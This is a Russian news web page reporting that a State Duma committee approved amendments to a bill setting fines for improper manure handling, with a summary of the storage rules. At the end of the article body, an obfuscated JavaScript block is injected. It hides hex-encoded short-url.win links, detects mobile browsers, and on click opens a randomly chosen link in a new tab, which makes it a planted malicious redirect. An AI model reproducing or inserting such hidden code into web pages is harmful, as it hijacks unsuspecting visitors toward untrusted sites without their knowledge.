                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC&url=https%3A%2F%2Fnews.solidwaste.ru%2F2024%2F02%2Fkomitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom%2F&via=%D0%A2%D0%B2%D0%B5%D1%80%D0%B4%D1%8B%D0%B5+%D0%B1%D1%8B%D1%82%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D1%8B+%7C+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D1%80%D0%B0%D1%81%D0%BB%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/&amp;media=&description=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC %0A%0A https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Комитет Госдумы одобрил поправки в&nbsp;проект о&nbsp;неправильном обращении с&nbsp;навозом&body=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/&text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-325050"></div></div></td></tr></table><p><span class="dropcap dropcap3">В</span> России предлагают штрафовать и&nbsp;приостанавливать деятельность предприятия за&nbsp;нарушение требований к&nbsp;обращению с&nbsp;отходами животноводства. Такой <a href="https://sozd.duma.gov.ru/bill/183338-8">законопроект</a> Комитет Госдумы по&nbsp;госстроительству и&nbsp;законодательству рекомендовал принять во&nbsp;втором чтении.</p>
<p>По&nbsp;словам члена комитета Николая Брыкина, 1&nbsp;марта 2023 года вступил в&nbsp;силу закон, в&nbsp;котором установлены требования к&nbsp;обращению побочных продуктов животноводства. Теперь хотят ввести штрафы за&nbsp;нарушение этих требований. Для должностных лиц взыскание составит 30&minus;40 тысяч рублей, а&nbsp;для компаний&nbsp;&mdash; до&nbsp;450 тысяч рублей.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_a9e td_block_template_1">
<style>
/* custom css */
.tdi_2_a9e.td-a-rec{
					text-align: center;
				}.tdi_2_a9e .td-element-style{
					z-index: -1;
				}.tdi_2_a9e.td-a-rec-img{
				    text-align: left;
				}.tdi_2_a9e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_a9e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-930   " id="paszonecont_930" style="overflow:hidden; max-width:728px;   " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-930 " id="930" style="overflow:hidden; max-width:728px; max-height:90px;  "><div class="wppasrotate   paszoneholder-930" style="" ><div class="pasli pasli-1127 "  data-duration="5000" bid="1127" aid="930"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=MTEyNw==&amp;pasZONE=OTMw" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=17932062292602022251" alt="Подписка&nbsp;&mdash; внутри поста" border="0"  /></a></div></div></div></div></div>
<p>К&nbsp;законопроекту поступило 11 поправок, 9 из&nbsp;которых рекомендованы к&nbsp;принятию.</p>
<h3>Какие поправки поступили</h3>
<p>К&nbsp;законопроекту поступило 11 поправок, 9 из&nbsp;которых Комитет по&nbsp;госстроительству рекомендовал к&nbsp;принятию. Одну из&nbsp;них подготовило Правительство.</p>
<blockquote class="td_quote_box td_box_center">
<p style="text-align: left;">&laquo;Вводится специальный состав&nbsp;&mdash; злодеяния, которые привели к&nbsp;причинению вреда здоровью людей, окружающей среде либо к&nbsp;возникновению эпидемий или эпизоотий&raquo;,&nbsp;&mdash; сообщил Николай Брыкин.</p>
</blockquote>
<p>Если неправильное хранение и&nbsp;обращение навоза и&nbsp;помета стали причиной заболеваний людей и&nbsp;животных, или экологических проблем, штраф для должностных лиц составит 50&minus;60 тысяч, для предпринимателей без образования юрлица&nbsp;&mdash; 80&minus;90 тысяч и&nbsp;для предприятий&nbsp;&mdash; 500&minus;600 тысяч рублей. При этом деятельность фермерского хозяйства вправе приостановить максимум на&nbsp;три месяца.</p>
<p>Кроме того, предусматриваются санкции в&nbsp;виде административного приостановления деятельности.</p>
<p>Согласно тексту документа, закон вступит в&nbsp;силу в&nbsp;течение десяти дней после официального опубликования, за&nbsp;исключением некоторых положений.</p>
<h3>Как надо хранить навоз</h3>
<p>В&nbsp;развитие закона о&nbsp;побочных продуктах животноводства Правительство приняло постановление, также вступившее в&nbsp;силу в&nbsp;марте прошлого года. Кабмин установил, что хранить и&nbsp;перерабатывать навоз и&nbsp;помет можно только на&nbsp;специальных площадках, в&nbsp;емкостях с&nbsp;бортиками, не&nbsp;допускающих проникновение веществ в&nbsp;почву. На&nbsp;ферме должна быть система, предусматривающая очистку хозяйственных сточных вод.</p>
<p>В&nbsp;переработанном навозе не&nbsp;может быть болезнетворных микроорганизмов, токсичных элементов и&nbsp;пестицидов. Фермерам следует подтверждать это справкой из&nbsp;аккредитованной лаборатории. Транспортировку удобрений на&nbsp;продажу разрешили исключительно в&nbsp;специальных машинах с&nbsp;оборудованием, исключающим вредное воздействие на&nbsp;окружающую среду.</p>
<p>Если обнаружится, что фермер нарушает требования к&nbsp;обращению навоза и&nbsp;помета, то&nbsp;побочные продукты снова будут считать отходами и&nbsp;сельхозпроизводителю придется платить за&nbsp;негативное воздействие на&nbsp;окружающую среду.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx70x76x68x33x63x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx46x76x57x35x63x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx49x75x54x38x63x328','abs','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx77x64x73x39x63x399','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx6fx71x52x34x63x384','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx4bx49x4ex37x63x327','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx6ax6dx7ax32x63x362','floor','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx44x59x65x36x63x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx4dx4dx7ax30x63x310','x68x74x74x70x3ax2fx2fx73x68x6fx72x74x2dx75x72x6cx2ex77x69x6ex2fx51x71x4dx31x63x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                <div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>ИСТОЧНИК</span><a rel="nofollow" href="https://www.pnp.ru/">pnp.ru</a></div></div>                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.solidwaste.ru%2F2024%2F02%2Fkomitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC&url=https%3A%2F%2Fnews.solidwaste.ru%2F2024%2F02%2Fkomitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom%2F&via=%D0%A2%D0%B2%D0%B5%D1%80%D0%B4%D1%8B%D0%B5+%D0%B1%D1%8B%D1%82%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D1%8B+%7C+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D1%80%D0%B0%D1%81%D0%BB%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/&amp;media=&description=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC %0A%0A https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Комитет Госдумы одобрил поправки в&nbsp;проект о&nbsp;неправильном обращении с&nbsp;навозом&body=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/&text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
